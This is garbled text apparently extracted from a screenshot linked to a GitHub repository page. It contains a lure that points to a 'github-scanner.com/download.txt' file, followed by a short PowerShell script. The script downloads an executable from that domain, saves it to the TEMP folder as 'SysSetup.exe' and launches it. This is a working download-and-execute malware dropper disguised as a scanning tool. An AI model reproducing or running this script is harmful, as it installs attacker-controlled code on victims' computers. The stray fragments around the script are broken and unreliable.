 [hirusha-adi/Data-Recovery] IMPOR
github-scanner.com/download.
https://github-scanner.com/download.txt
1
bw
UD
99+
$webClient = New-Object System.Net.WebClient
$url1 = "https://github-scanner.com/l6E.exe"
$filePath1 = "$env:TEMP\SysSetup.exe"
$webClient.DownloadFile($url1, $filePath1)
Start-Process -FilePath  $env:TEMP\SysSetup.exe